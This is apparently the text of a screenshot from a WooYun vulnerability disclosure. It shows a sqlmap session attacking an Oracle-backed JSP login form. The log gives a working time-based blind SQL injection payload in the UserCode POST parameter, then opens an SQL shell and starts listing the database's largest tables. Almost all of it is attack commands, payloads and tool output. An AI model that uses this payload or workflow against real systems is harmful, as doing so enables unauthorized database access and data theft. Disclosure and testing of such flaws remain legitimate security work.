 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:22:26
[17:22:26] [INFO] parsing HTTP request from '3.txt'
[17:22:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: KeySN=1&MAC=1&UserCode=admin' AND 4766=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(99)||CHR(109)||CHR(114)||CHR(111),6) AND 'wWSr'='wWSr&FormURL=1&PWD=admin&Clie
ntURL=1
---
[17:22:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:22:27] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS>10000000
[17:23:34] [INFO] fetching SQL SELECT statement query output: 'select TABLE_NAME
,NUM_ROWS from tabs where NUM_ROWS>10000000'
[17:23:34] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[17:23:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:23:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
63
the SQL query provided can return 63 entries. How many entries do you want to re
trieve?
[a] All (default)
[#] Specific number
[q] Quit
>
www.wooyun.org